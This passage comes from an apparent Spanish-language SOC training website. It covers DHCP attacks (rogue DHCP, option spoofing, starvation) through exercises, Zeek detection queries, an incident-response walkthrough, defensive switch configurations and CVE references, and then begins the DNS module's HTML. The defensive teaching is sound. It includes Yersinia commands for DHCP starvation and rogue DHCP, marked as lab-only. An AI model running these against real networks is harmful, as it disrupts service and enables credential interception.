  → El timestamp más antiguo con gateway rogue = inicio de la exposición

RESPUESTA:
  1. Aislar 192.168.1.99 del switch inmediatamente
  2. Lista de hosts afectados → forzar renovación DHCP (ipconfig /release + /renew)
  3. Investigar qué tráfico capturó el atacante (análisis forense de .99)
  4. Notificar usuarios: posible exposición de credenciales HTTP/no-HTTPS
  5. Forzar cambio de contraseñas de sistemas accedidos desde hosts afectados
  6. Revisar si el atacante tenía acceso físico o era un host comprometido
            </div>
          </div>
        </div>

        <!-- EJ-06 -->
        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-06</span>
            <span class="ejercicio-title" data-i18n="dhcp.ej6.title">DHCP Option Spoofing — identificar la opción maliciosa</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dhcp.ej6.q">En un DHCP ACK capturado con Wireshark ves estas opciones: Option 1 (Subnet Mask): 255.255.255.0 | Option 3 (Router): 10.0.0.99 | Option 6 (DNS): 10.0.0.99 | Option 15 (Domain): evil-corp.local | Option 51 (Lease): 300s. El gateway legítimo de la red es 10.0.0.1. (a) ¿Qué opciones son maliciosas? (b) ¿Qué ataque representa cada una? (c) ¿Por qué el lease time de 300s es sospechoso? (d) ¿Cómo detectarías esto con Zeek?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
(a) OPCIONES MALICIOSAS:
  Option 3 (Router/Gateway): 10.0.0.99  esperado: 10.0.0.1 → MitM activo
  Option 6 (DNS): 10.0.0.99             DNS del atacante → DNS spoofing
  Option 15 (Domain): evil-corp.local   dominio falso → NTLM hash capture
  (Option 1 es legítima; Option 51 con 300s es sospechosa pero no definitiva)

(b) ATAQUE POR OPCION:
  Option 3 → Gateway spoofing (T1557.003): todo el tráfico pasa por 10.0.0.99
              El atacante intercepta HTTP/HTTPS, credenciales, cookies
  Option 6 → DNS spoofing: el cliente resuelve nombres via 10.0.0.99
              Permite redirigir paypal.com, intranet, etc. a IPs del atacante
  Option 15 → Domain spoofing: el cliente intenta autenticarse en evil-corp.local
               Responder captura los hashes NTLM enviados automáticamente

(c) LEASE TIME DE 300s (5 MINUTOS):
  El lease corporativo estándar es 8-24h. Un lease corto fuerza que el cliente
  renueve DHCP cada 5 minutos, dando al atacante múltiples oportunidades de
  inyectar opciones. También dificulta rastrear el inicio del ataque en logs.

(d) DETECCION CON ZEEK (dhcp.log):
  # Servidor DHCP no autorizado
  zeek-cut server_addr | sort -u
    → Si ves 10.0.0.99 además de 10.0.0.1 = rogue confirmado

  # Gateway sospechoso
  zeek-cut mac assigned_ip gateway | awk '$3 != "10.0.0.1"'

  # DNS externo o interno inusual
  zeek-cut mac dns | grep -v "10.0.0.1\|8.8.8.8"

  # Lease time anomalo (menos de 30 min)
  zeek-cut mac lease_time | awk '$2 < 1800'

  # Dominio inesperado
  zeek-cut mac domain | grep -v "empresa.local"

MITIGACION:
  - DHCP Snooping: descarta DHCP ACK desde puertos untrusted
  - DAI: valida que MAC+IP correspondan al binding de snooping
  - DNS over HTTPS desde los endpoints para ignorar la Option 6
  - GPO Windows: dominio de inicio de sesión fijo, no aceptar dominios via DHCP
  - MITRE: T1557.003 + T1557.001 (LLMNR si usa Responder)
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="dhcp.challenge.title">Incidente #DHCP-001: "El WiFi corporativo roba contraseñas"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="dhcp.challenge.ctx">
            Las 11:00. El helpdesk recibe 3 tickets en 15 minutos: usuarios reportan que sus credenciales de la intranet dejaron de funcionar. El SIEM muestra múltiples alertas "Failed login from unknown IP" para esas cuentas. Un usuario dice "me aparece un certificado inválido en la intranet".
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="dhcp.pre8">
Zeek dhcp.log (último hora):
  10:45:00  mac=52:54:00:ab:cd:ef  server=192.168.100.50  gateway=192.168.100.50
  10:45:00  mac=aa:11:22:33:44:55  server=192.168.100.50  gateway=192.168.100.50
  10:45:01  mac=bb:22:33:44:55:66  server=192.168.100.50  gateway=192.168.100.50
  (servidor DHCP legítimo = 192.168.100.1)

Zeek http.log:
  10:46:00  src=192.168.100.105  dst=192.168.100.50  uri=/login POST
  → Credenciales en claro (HTTP, no HTTPS)</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="dhcp.challenge.q">¿Qué pasó? Timeline, alcance y respuesta completa</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box">
QUÉ PASÓ: Rogue DHCP + SSL Strip MitM

Timeline reconstruido:
  ~10:44 — Alguien conectó un dispositivo rogue (192.168.100.50) a la red WiFi
            Probablemente via laptop con hostapd o herramienta similar
  10:44   — Posible DHCP starvation previo (o rogue más rápido que el legítimo)
  10:45   — 3 usuarios obtienen DHCP del rogue (gateway=192.168.100.50)
  10:45+  — Sus dispositivos enrutan TODO el tráfico por 192.168.100.50
  10:46   — Usuario accede a intranet; el atacante hace SSL strip:
            HTTPS hacia intranet → el rogue sirve HTTP sin cifrar
            Usuario ve certificado inválido (el atacante usa HTTP plano o cert self-signed)
            Si el usuario ignora la advertencia → credenciales capturadas en claro
  10:46+  — Atacante usa las credenciales capturadas → "Failed login from unknown IP"
            (el atacante las usó desde otra IP/red)

EVIDENCIAS:
  → server_addr=192.168.100.50 ≠ DHCP legítimo (192.168.100.1) = rogue confirmado
  → gateway=192.168.100.50 = tráfico interceptado
  → POST /login sobre HTTP (no HTTPS) a las 10:46 = credenciales expuestas
  → "certificado inválido" = SSL strip activo

ALCANCE:
  3 MACs afectadas: aa:11:22:33:44:55, bb:22:33:44:55:66, 52:54:00:ab:cd:ef
  → Identificar usuarios de esas MACs en el Active Directory / MDM
  → Todas las credenciales usadas entre 10:45 y ahora = comprometidas

RESPUESTA INMEDIATA (T+0):
  1. Localizar 192.168.100.50 en el switch → aislar el puerto
  2. Deshabilitar el SSID WiFi comprometido (si es WiFi) temporalmente
  3. Forzar renovación DHCP en los 3 hosts afectados
  4. Bloquear cuentas comprometidas inmediatamente
  5. Notificar a los 3 usuarios → cambio de contraseña urgente
  6. Revisar accesos desde "unknown IP" en el SIEM → qué datos accedieron

RESPUESTA A MEDIO PLAZO:
  7. Implementar DHCP Snooping en el switch WiFi
  8. Implementar HTTPS estricto en intranet (HSTS)
  9. Revisar política de SSID: ¿802.1X o solo WPA2-PSK?
     WPA2-PSK permite que cualquier dispositivo en el SSID ataque a otros
     802.1X + certificados previene el rogue en la capa de auth
  10. MFA en la intranet para limitar el impacto de robo de credenciales

LECCIÓN: Un certificado inválido es siempre una red flag.
La advertencia del browser "Conexión no segura" es exactamente esto —
un MitM activo. Capacitar a usuarios para NUNCA ignorarla.
              </div>
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 2131 — DHCP (1997)</h4>
          <p data-i18n="dhcp.rec.rfc">Especificación completa del protocolo DHCP: mensajes, opciones, estados del cliente y servidor.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc2131" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc2131</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 2132 — DHCP Options</h4>
          <p data-i18n="dhcp.rec.rfc2">Opciones DHCP estándar: gateway, DNS, NTP, dominio, NetBIOS, etc. Útil para entender qué puede enviar un rogue DHCP.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc2132" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc2132</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.attack">Herramienta · Ataque</div>
          <h4>Yersinia — DHCP Starvation</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="dhcp.pre9"># Solo en entorno de laboratorio controlado
yersinia dhcp -attack 1  # DHCP starvation
yersinia dhcp -attack 2  # Rogue DHCP

# Detectar DHCP servers en la red (sin atacar)
nmap -sU -p 67 --script dhcp-discover 192.168.1.0/24</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.analysis">Herramienta · Análisis</div>
          <h4>Zeek dhcp.log — consultas</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="dhcp.pre10"># Encontrar servidores DHCP no autorizados
zeek-cut server_addr < dhcp.log | sort | uniq -c | sort -rn

# Hosts con gateway sospechoso
zeek-cut mac assigned_ip gateway < dhcp.log \
  | awk '$3 != "192.168.1.1"'

# Starvation: muchas MACs del mismo OUI
zeek-cut ts mac < dhcp.log \
  | awk '{print substr($2,1,8)}' | sort | uniq -c | sort -rn</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.defense">Defensa</div>
          <h4>DHCP Snooping — Cisco / HP / Juniper</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">Cisco IOS:   ip dhcp snooping
HP ProCurve: dhcp-snooping
Juniper EX:  set vlans VLAN10 forwarding-options helpers dhcp-snooping
             set ethernet-switching-options secure-access-port
             interface ge-0/0/0.0 dhcp-trusted</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.reference">Referencia</div>
          <h4>MITRE ATT&CK — T1557.003</h4>
          <p data-i18n="dhcp.rec.mitre1">DHCP Spoofing como técnica AitM. Casos reales, mitigaciones y detecciones documentadas.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1557/003/" target="_blank" rel="noopener">→ attack.mitre.org/T1557/003</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet DHCP para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr><th data-i18n="dhcp.cheat.h1">Señal en logs</th><th data-i18n="dhcp.cheat.h2">Posible ataque</th><th data-i18n="dhcp.cheat.h3">Acción</th></tr>
          </thead>
          <tbody>
            <tr><td data-i18n="dhcp.cheat.r1a">Muchos DISCOVER con MACs del mismo OUI secuenciales</td><td>DHCP Starvation</td><td data-i18n="dhcp.cheat.r1c">Aislar puerto, rate limit</td></tr>
            <tr><td data-i18n="dhcp.cheat.r2a">server_addr en dhcp.log distinto al DHCP legítimo</td><td>Rogue DHCP Server</td><td data-i18n="dhcp.cheat.r2c">Aislar puerto, forzar renovación en afectados</td></tr>
            <tr><td data-i18n="dhcp.cheat.r3a">Gateway en lease distinto al esperado</td><td data-i18n="dhcp.cheat.r3b">Rogue DHCP / MitM activo</td><td data-i18n="dhcp.cheat.r3c">Revisar tráfico de hosts afectados</td></tr>
            <tr><td data-i18n="dhcp.cheat.r4a">Clientes sin IP (DISCOVER sin OFFER)</td><td data-i18n="dhcp.cheat.r4b">Pool agotado (post-starvation)</td><td data-i18n="dhcp.cheat.r4c">Buscar MACs falsas, limpiar bindings</td></tr>
            <tr><td data-i18n="dhcp.cheat.r5a">DNS Option 6 apuntando a IP interna no autorizada</td><td>DHCP Option Spoofing</td><td data-i18n="dhcp.cheat.r5c">DHCP Snooping, verificar resolución DNS</td></tr>
            <tr><td data-i18n="dhcp.cheat.r6a">Lease time menor a 300s en algunos hosts</td><td data-i18n="dhcp.cheat.r6b">Rogue DHCP manteniendo control frecuente</td><td data-i18n="dhcp.cheat.r6c">Auditar servidor DHCP de origen</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="dhcp.rec.cvestitle">🔒 CVEs Relevantes</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">CVE</div>
          <h4>CVE-2018-1111 — dhclient RCE (RHEL/CentOS)</h4>
          <p data-i18n="dhcp.rec.cve1">NetworkManager en RHEL 6/7 ejecutaba código arbitrario vía un script del hook de dhclient al recibir opciones DHCP maliciosas. CVSS 7.5. Un rogue DHCP podía comprometer hosts Linux al renovar lease.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2018-1111" target="_blank" rel="noopener">→ nvd.nist.gov/CVE-2018-1111</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">CVE</div>
          <h4>CVE-2019-0547 — Windows DHCP Server RCE</h4>
          <p data-i18n="dhcp.rec.cve2">Vulnerabilidad de ejecución remota de código en el servidor DHCP de Windows Server 2019. Un atacante sin autenticación podía ejecutar código arbitrario enviando paquetes DHCP especialmente diseñados. CVSS 9.8.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2019-0547" target="_blank" rel="noopener">→ nvd.nist.gov/CVE-2019-0547</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">CVE</div>
          <h4>CVE-2011-0997 — ISC dhclient script injection</h4>
          <p data-i18n="dhcp.rec.cve3">El cliente DHCP de ISC (usado en Debian/Ubuntu) no sanitizaba el nombre de host enviado por el servidor DHCP. Un rogue DHCP podía inyectar comandos shell en el script de actualización del hostname.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2011-0997" target="_blank" rel="noopener">→ nvd.nist.gov/CVE-2011-0997</a>
        </div>
      </div>

      <div class="section-title" data-i18n="dhcp.rec.labstitle">🎯 Labs y Referencias</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1557.003 — DHCP Spoofing</h4>
          <p data-i18n="dhcp.rec.mitre2">Técnica AitM via DHCP. Casos reales, detecciones, mitigaciones.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1557/003/" target="_blank" rel="noopener">→ attack.mitre.org/T1557/003</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1498 — Network DoS (Starvation)</h4>
          <p data-i18n="dhcp.rec.mitre3">DHCP Starvation como técnica de denegación de servicio de red.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1498/" target="_blank" rel="noopener">→ attack.mitre.org/T1498</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Zeek</div>
          <h4>Zeek DHCP log reference</h4>
          <p data-i18n="dhcp.rec.zeek">Campos del dhcp.log: ts, mac, assigned_ip, lease_time, trans_id, server_addr, gateway, dns, host_name, domain.</p>
          <a class="recurso-link" href="https://docs.zeek.org/en/master/logs/dhcp.html" target="_blank" rel="noopener">→ docs.zeek.org/en/master/logs/dhcp.html</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 3046 — DHCP Relay Agent Information (Option 82)</h4>
          <p data-i18n="dhcp.rec.opt82">Option 82 permite al relay agent añadir información de puerto/VLAN. Base técnica del DHCP Snooping en switches gestionados.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc3046" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc3046</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-dhcp.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('dhcp-slides');
      SOC.initEjercicios();
      SOC.saveProgress('dhcp', 'demo');
    });
  </script>

</body>
</html>
</file>



<file: web/dns/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DNS — Protocolos SOC</title>
  <meta name="description" content="DNS: cómo funciona, ataques comunes (tunneling, DGA, poisoning) y cómo detectarlos en un SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #00ff88; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub"><span class="back-arrow">←</span> <span data-i18n="nav.back">Inicio</span></a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>DNS</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">1</div>
        <div>
          <div class="module-title">DNS</div>
          <div class="module-subtitle" data-i18n="dns.subtitle">Sistema de Nombres de Dominio · UDP/53 · Capa de Aplicación</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo" onclick="SOC.switchTab('dns','demo')" data-i18n="tab.demo">🧪 Demo Lab</button>
        <button class="tab-btn" data-tab="teoria" onclick="SOC.switchTab('dns','teoria')" data-i18n="tab.teoria">📖 Teoría</button>
        <button class="tab-btn" data-tab="ejercicios" onclick="SOC.switchTab('dns','ejercicios')" data-i18n="tab.ejercicios">✏️ Ejercicios</button>
        <button class="tab-btn" data-tab="recursos" onclick="SOC.switchTab('dns','recursos')" data-i18n="tab.recursos">📚 Recursos</button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">
